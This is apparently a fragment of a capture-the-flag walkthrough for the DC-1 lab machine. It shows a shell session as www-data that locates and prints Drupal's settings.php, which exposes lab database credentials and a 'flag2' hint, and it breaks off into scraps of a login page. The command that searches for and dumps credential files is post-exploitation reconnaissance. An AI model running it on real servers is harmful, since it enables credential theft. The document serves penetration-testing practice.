 www-data@DC-1:/var/www$ cat `find / -name settings.php`
cat `find / -name settings.php`
<?php

/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);

/**
 * Access control for update.php script.
 *
 * If you are updating your Drupal installation using the update.php script but
 * are not logged in using either an account with the "Administer software
 * updates" permission or the site maintenance account (the account that was
 * created during installation), you will need to modify the access check
 * statement below. Change the FALSE to a TRUE to disable the access check.
 * After finishing the upgrade, be sure to open this file again and change the
 * TRUE back to a FALSE!
 */
$update_free_access = FALSE;

/**
Drupal Site
Home
User login
Username *
Password *
Create new account
Request new password
Log in
Welcome to
No front page content has been